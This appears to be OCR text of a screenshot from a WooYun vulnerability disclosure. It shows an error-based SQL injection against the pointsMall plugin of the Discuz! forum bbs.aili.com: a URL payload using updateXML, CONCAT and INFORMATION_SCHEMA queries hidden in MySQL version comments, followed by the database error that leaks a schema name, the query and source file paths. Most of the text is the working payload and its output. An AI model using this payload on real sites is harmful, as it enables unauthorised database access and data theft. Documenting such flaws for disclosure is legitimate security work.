 bbs.aili.com - Database ...
bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*
百度 <Ctrl+K>
Google WooYun.org | 自由平...
INT SQL XSS Encryption Encoding Other
Load URL http://bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*/ schema_name FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7c),1),2)
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1105] XPATH syntax error: '|newcms|'
[Query] SELECT * FROM pointsmall_product where istj = 1 and productname like '%%' ORDER BY
/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*/ schema_name FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7c),1),2) DESC LIMIT 0,12
Program messages:
[Line: 0043]plugin.php(include)
[Line: 0078]source/plugin/pointsMall/index.inc.php(DB::query)
bbs.aili.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意
www.wooyun.org